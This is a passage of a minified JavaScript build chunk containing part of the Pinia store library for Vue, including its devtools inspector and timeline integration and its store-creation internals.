e=Array.from(t._s.keys()),A=t._s,n={state:e.map((e=>({editable:!0,key:e,value:t.state.value[e]}))),getters:e.filter((t=>A.get(t)._getters)).map((t=>{const e=A.get(t);return{editable:!1,key:t,value:e._getters.reduce(((t,A)=>(t[A]=e[A],t)),{})}}))};return n}const e={state:Object.keys(t.$state).map((e=>({editable:!0,key:e,value:t.$state[e]})))};return t._getters&&t._getters.length&&(e.getters=t._getters.map((e=>({editable:!1,key:e,value:t[e]})))),t._customProperties.size&&(e.customProperties=Array.from(t._customProperties).map((e=>({editable:!0,key:e,value:t[e]})))),e}function _(t){return t?Array.isArray(t)?t.reduce(((t,e)=>(t.keys.push(e.key),t.operations.push(e.type),t.oldValue[e.key]=e.oldValue,t.newValue[e.key]=e.newValue,t)),{oldValue:{},keys:[],operations:[],newValue:{}}):{operation:R(t.type),key:R(t.key),oldValue:t.oldValue,newValue:t.newValue}:{}}function $(t){switch(t){case C.direct:return"mutation";case C.patchFunction:return"$patch";case C.patchObject:return"$patch";default:return"unknown"}}let tt=!0;const et=[],At="pinia:mutations",nt="pinia",{assign:st}=Object,ot=t=>"🍍 "+t;function rt(t,e){v({id:"dev.esm.pinia",label:"Pinia 🍍",logo:"https://pinia.vuejs.org/logo.svg",packageName:"pinia",homepage:"https://pinia.vuejs.org",componentStateTypes:et,app:t},(A=>{"function"!==typeof A.now&&k("You seem to be using an outdated version of Vue Devtools. Are you still using the Beta release instead of the stable one? You can find the links at https://devtools.vuejs.org/guide/installation.html."),A.addTimelineLayer({id:At,label:"Pinia 🍍",color:15064968}),A.addInspector({id:nt,label:"Pinia 🍍",icon:"storage",treeFilterPlaceholder:"Search stores",actions:[{icon:"content_copy",action:()=>{Z(e)},tooltip:"Serialize and copy the state"},{icon:"content_paste",action:async()=>{await z(e),A.sendInspectorTree(nt),A.sendInspectorState(nt)},tooltip:"Replace the state with the content of your clipboard"},{icon:"save",action:()=>{x(e)},tooltip:"Save the state as a JSON file"},{icon:"folder_open",action:async()=>{await j(e),A.sendInspectorTree(nt),A.sendInspectorState(nt)},tooltip:"Import the state from a JSON file"}],nodeActions:[{icon:"restore",tooltip:'Reset the state (with "$reset")',action:t=>{const A=e._s.get(t);A?"function"!==typeof A.$reset?k(`Cannot reset "${t}" store because it doesn't have a "$reset" method implemented.`,"warn"):(A.$reset(),k(`Store "${t}" reset.`)):k(`Cannot reset "${t}" store because it wasn't found.`,"warn")}}]}),A.on.inspectComponent(((t,e)=>{const A=t.componentInstance&&t.componentInstance.proxy;if(A&&A._pStores){const e=t.componentInstance.proxy._pStores;Object.values(e).forEach((e=>{t.instanceData.state.push({type:ot(e.$id),key:"state",editable:!0,value:e._isOptionsAPI?{_custom:{value:(0,n.IU)(e.$state),actions:[{icon:"restore",tooltip:"Reset the state of this store",action:()=>e.$reset()}]}}:Object.keys(e.$state).reduce(((t,A)=>(t[A]=e.$state[A],t)),{})}),e._getters&&e._getters.length&&t.instanceData.state.push({type:ot(e.$id),key:"getters",editable:!1,value:e._getters.reduce(((t,A)=>{try{t[A]=e[A]}catch(n){t[A]=n}return t}),{})})}))}})),A.on.getInspectorTree((A=>{if(A.app===t&&A.inspectorId===nt){let t=[e];t=t.concat(Array.from(e._s.values())),A.rootNodes=(A.filter?t.filter((t=>"$id"in t?t.$id.toLowerCase().includes(A.filter.toLowerCase()):K.toLowerCase().includes(A.filter.toLowerCase()))):t).map(H)}})),A.on.getInspectorState((A=>{if(A.app===t&&A.inspectorId===nt){const t=A.nodeId===J?e:e._s.get(A.nodeId);if(!t)return;t&&(A.state=M(t))}})),A.on.editInspectorState(((A,n)=>{if(A.app===t&&A.inspectorId===nt){const t=A.nodeId===J?e:e._s.get(A.nodeId);if(!t)return k(`store "${A.nodeId}" not found`,"error");const{path:n}=A;D(t)?n.unshift("state"):1===n.length&&t._customProperties.has(n[0])&&!(n[0]in t.$state)||n.unshift("$state"),tt=!1,A.set(t,n,A.state.value),tt=!0}})),A.on.editComponentState((t=>{if(t.type.startsWith("🍍")){const A=t.type.replace(/^🍍\s*/,""),n=e._s.get(A);if(!n)return k(`store "${A}" not found`,"error");const{path:s}=t;if("state"!==s[0])return k(`Invalid path for store "${A}":\n${s}\nOnly state can be modified.`);s[0]="$state",tt=!1,t.set(n,s,t.state.value),tt=!0}}))}))}function at(t,e){et.includes(ot(e.$id))||et.push(ot(e.$id)),v({id:"dev.esm.pinia",label:"Pinia 🍍",logo:"https://pinia.vuejs.org/logo.svg",packageName:"pinia",homepage:"https://pinia.vuejs.org",componentStateTypes:et,app:t,settings:{logStoreChanges:{label:"Notify about new/deleted stores",type:"boolean",defaultValue:!0}}},(t=>{const A="function"===typeof t.now?t.now.bind(t):Date.now;e.$onAction((({after:n,onError:s,name:o,args:r})=>{const a=lt++;t.addTimelineEvent({layerId:At,event:{time:A(),title:"🛫 "+o,subtitle:"start",data:{store:R(e.$id),action:R(o),args:r},groupId:a}}),n((n=>{it=void 0,t.addTimelineEvent({layerId:At,event:{time:A(),title:"🛬 "+o,subtitle:"end",data:{store:R(e.$id),action:R(o),args:r,result:n},groupId:a}})})),s((n=>{it=void 0,t.addTimelineEvent({layerId:At,event:{time:A(),logType:"error",title:"💥 "+o,subtitle:"end",data:{store:R(e.$id),action:R(o),args:r,error:n},groupId:a}})}))}),!0),e._customProperties.forEach((o=>{(0,s.YP)((()=>(0,n.SU)(e[o])),((e,n)=>{t.notifyComponentUpdate(),t.sendInspectorState(nt),tt&&t.addTimelineEvent({layerId:At,event:{time:A(),title:"Change",subtitle:o,data:{newValue:e,oldValue:n},groupId:it}})}),{deep:!0})})),e.$subscribe((({events:n,type:s},o)=>{if(t.notifyComponentUpdate(),t.sendInspectorState(nt),!tt)return;const r={time:A(),title:$(s),data:st({store:R(e.$id)},_(n)),groupId:it};s===C.patchFunction?r.subtitle="⤵️":s===C.patchObject?r.subtitle="🧩":n&&!Array.isArray(n)&&(r.subtitle=n.type),n&&(r.data["rawEvent(s)"]={_custom:{display:"DebuggerEvent",type:"object",tooltip:"raw DebuggerEvent[]",value:n}}),t.addTimelineEvent({layerId:At,event:r})}),{detached:!0,flush:"sync"});const o=e._hotUpdate;e._hotUpdate=(0,n.Xl)((n=>{o(n),t.addTimelineEvent({layerId:At,event:{time:A(),title:"🔥 "+e.$id,subtitle:"HMR update",data:{store:R(e.$id),info:R("HMR update")}}}),t.notifyComponentUpdate(),t.sendInspectorTree(nt),t.sendInspectorState(nt)}));const{$dispose:r}=e;e.$dispose=()=>{r(),t.notifyComponentUpdate(),t.sendInspectorTree(nt),t.sendInspectorState(nt),t.getSettings().logStoreChanges&&k(`Disposed "${e.$id}" store 🗑`)},t.notifyComponentUpdate(),t.sendInspectorTree(nt),t.sendInspectorState(nt),t.getSettings().logStoreChanges&&k(`"${e.$id}" store installed 🆕`)}))}let it,lt=0;function ct(t,e,A){const s=e.reduce(((e,A)=>(e[A]=(0,n.IU)(t)[A],e)),{});for(const n in s)t[n]=function(){const e=lt,o=A?new Proxy(t,{get(...t){return it=e,Reflect.get(...t)},set(...t){return it=e,Reflect.set(...t)}}):t;it=e;const r=s[n].apply(o,arguments);return it=void 0,r}}function ut({app:t,store:e,options:A}){if(e.$id.startsWith("__hot:"))return;e._isOptionsAPI=!!A.state,ct(e,Object.keys(A.actions),e._isOptionsAPI);const s=e._hotUpdate;(0,n.IU)(e)._hotUpdate=function(t){s.apply(this,arguments),ct(e,Object.keys(t._hmrPayload.actions),!!e._isOptionsAPI)},at(t,e)}function dt(){const t=(0,n.B)(!0),e=t.run((()=>(0,n.iH)({})));let A=[],s=[];const r=(0,n.Xl)({install(t){b(r),o||(r._a=t,t.provide(y,r),t.config.globalProperties.$pinia=r,B&&rt(t,r),s.forEach((t=>A.push(t))),s=[])},use(t){return this._a||o?A.push(t):s.push(t),this},_p:A,_a:null,_e:t,_s:new Map,state:e});return B&&"undefined"!==typeof Proxy&&r.use(ut),r}const pt=()=>{};function ft(t,e,A,s=pt){t.push(e);const o=()=>{const A=t.indexOf(e);A>-1&&(t.splice(A,1),s())};return!A&&(0,n.nZ)()&&(0,n.EB)(o),o}function gt(t,...e){t.slice().forEach((t=>{t(...e)}))}const ht=t=>t();function mt(t,e){t instanceof Map&&e instanceof Map&&e.forEach(((e,A)=>t.set(A,e))),t instanceof Set&&e instanceof Set&&e.forEach(t.add,t);for(const A in e){if(!e.hasOwnProperty(A))continue;const s=e[A],o=t[A];W(o)&&W(s)&&t.hasOwnProperty(A)&&!(0,n.dq)(s)&&!(0,n.PG)(s)?t[A]=mt(o,s):t[A]=s}return t}const vt=Symbol(),bt=new WeakMap;function yt(t){return o?!bt.has(t):!W(t)||!t.hasOwnProperty(vt)}const{assign:Wt}=Object;function Ct(t){return!(!(0,n.dq)(t)||!t.effect)}function wt(t,e,A,a){const{state:i,actions:l,getters:c}=e,u=A.state.value[t];let d;function p(){u||(o?r(A.state.value,t,i?i():{}):A.state.value[t]=i?i():{});const e=(0,n.BK)(A.state.value[t]);return Wt(e,l,Object.keys(c||{}).reduce(((e,r)=>(e[r]=(0,n.Xl)((0,s.Fl)((()=>{b(A);const e=A._s.get(t);if(!o||e._r)return c[r].call(e,e)}))),e)),{}))}return d=Bt(t,p,e,A,a,!0),d}function Bt(t,e,A={},a,i,l){let c;const u=Wt({actions:{}},A);const d={deep:!0};let p,f;let g,h=[],m=[];const v=a.state.value[t];l||v||(o?r(a.state.value,t,{}):a.state.value[t]={});const y=(0,n.iH)({});let W;function w(e){let A;p=f=!1,"function"===typeof e?(e(a.state.value[t]),A={type:C.patchFunction,storeId:t,events:g}):(mt(a.state.value[t],e),A={type:C.patchObject,payload:e,storeId:t,events:g});const n=W=Symbol();(0,s.Y3)().then((()=>{W===n&&(p=!0)})),f=!0,gt(h,A,a.state.value[t])}const Q=l?function(){const{state:t}=A,e=t?t():{};this.$patch((t=>{Wt(t,e)}))}:pt;function I(){c.stop(),h=[],m=[],a._s.delete(t)}function E(e,A){return function(){b(a);const n=Array.from(arguments),s=[],o=[];function r(t){s.push(t)}function i(t){o.push(t)}let l;gt(m,{args:n,name:e,store:S,after:r,onError:i});try{l=A.apply(this&&this.$id===t?this:S,n)}catch(c){throw gt(o,c),c}return l instanceof Promise?l.then((t=>(gt(s,t),t))).catch((t=>(gt(o,t),Promise.reject(t)))):(gt(s,l),l)}}const V=(0,n.Xl)({actions:{},getters:{},state:[],hotState:y}),U={_p:a,$id:t,$onAction:ft.bind(null,m),$patch:w,$reset:Q,$subscribe(e,A={}){const n=ft(h,e,A.detached,(()=>o())),o=c.run((()=>(0,s.YP)((()=>a.state.value[t]),(n=>{("sync"===A.flush?f:p)&&e({storeId:t,type:C.direct,events:g},n)}),Wt({},d,A))));return n},$dispose:I};o&&(U._r=!1);const S=(0,n.qj)(B?Wt({_hmrPayload:V,_customProperties:(0,n.Xl)(new Set)},U):U);a._s.set(t,S);const L=a._a&&a._a.runWithContext||ht,Y=L((()=>a._e.run((()=>(c=(0,n.B)()).run(e)))));for(const s in Y){const e=Y[s];if((0,n.dq)(e)&&!Ct(e)||(0,n.PG)(e))l||(v&&yt(e)&&((0,n.dq)(e)?e.value=v[s]:mt(e,v[s])),o?r(a.state.value[t],s,e):a.state.value[t][s]=e);else if("function"===typeof e){const t=E(s,e);o?r(Y,s,t):Y[s]=t,u.actions[s]=e}else 0}if(o?Object.keys(Y).forEach((t=>{r(S,t,Y[t])})):(Wt(S,Y),Wt((0,n.IU)(S),Y)),Object.defineProperty(S,"$state",{get:()=>a.state.value[t],set:t=>{w((e=>{Wt(e,t)}))}}),B){const t={writable:!0,configurable:!0,enumerable:!1};["_p","_hmrPayload","_getters","_customProperties"].forEach((e=>{Object.defineProperty(S,e,Wt({value:S[e]},t))}))}return o&&(S._r=!0),a._p.forEach((t=>{if(B){const e=c.run((()=>t({store:S,app:a._a,pinia:a,options:u})));Object.keys(e||{}).forEach((t=>S._customProperties.add(t))),Wt(S,e)}else Wt(S,c.run((()=>t({store:S,app:a._a,pinia:a,options:u}))))})),v&&l&&A.hydrate&&A.hydrate(S.$state,v),p=!0,f=!0,S}function Qt(t,e,A){let n,o;const r="function"===typeof e;function a(t,A){const a=(0,s.EM)();t=t||(a?(0,s.f3)(y,null):null),t&&b(t),t=f,t._s.has(n)||(r?Bt(n,e,o,t):wt(n,o,t));const i=t._s.get(n);return i}return"string"===typeof t?(n=t,o=r?A:e):(o=t,n=t.id),a.$id=n,a}function It(t,e){return Array.isArray(e)?e.reduce(((e,A)=>(e[A]=function(){return t(this.$pinia)[A]},e)),{}):Object.keys(e).reduce(((A,n)=>(A[n]=function(){const A=t(this.$pinia),s=e[n];return"function"===typeof s?s.call(this,A):A[s]},A)),{})}function Et(t,e){return Array.isArray(e)?e.reduce(((e,A)=>(e[A]=function(...e){return t(this.$pinia)[A](...e)},e)),{}):Object.keys(e).reduce(((A,n)=>(A[n]=function(...A){return t(this.$pinia)[e[n]](...A)},A)),{})}}}]);
//# sourceMappingURL=877.21496583.js.map